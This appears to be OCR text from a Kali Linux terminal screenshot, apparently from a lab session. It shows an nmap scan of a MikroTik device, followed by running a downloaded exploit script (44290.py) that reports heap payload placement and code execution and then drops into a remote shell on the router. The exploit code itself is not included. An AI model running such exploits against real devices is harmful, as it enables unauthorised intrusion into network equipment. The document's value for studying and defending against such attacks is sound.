 Activities Applications Places Terminal Jan 24 08:06 1
root@kali: ~/Downloads
23/tcp   open  telnet
80/tcp   open  http
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
2000/tcp open  cisco-sccp
8291/tcp open  unknown
MAC Address: 50:00:00:02:00:00 (Unknown)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
           Raw packets sent: 1001 (44.028KB) | Rcvd: 1001 (40.060KB)
root@kali:~#
root@kali:~# cd Do
Documents/ Downloads/
root@kali:~# cd Downloads/
root@kali:~/Downloads# ls -la
total 12
drwxr-xr-x  2 root root 4096 Jan 24 08:04 .
drwxr-xr-x 16 root root 4096 Jan 24 08:02 ..
-rw-r--r--  1 root root 3315 Jan 24 08:04 44290.py
root@kali:~/Downloads# python2.7 44290.py
44290.py ip
root@kali:~/Downloads# python2.7 44290.py 192.168.149.148
[+] storing payload on the heap
[+] getting code execution
[+] got shell?
sh: turning off NDELAY mode
uname -a
Linux MikroTik 3.3.5-64 #1 SMP Tue Oct 31 12:39:30 UTC 2017 x86_64 unknown
help
Built-in commands:
-------------------
        . : alias bg break cd chdir continue eval exec exit export false
        fg hash help jobs kill let local pwd read readonly return set
        shift times trap true type ulimit umask unalias unset wait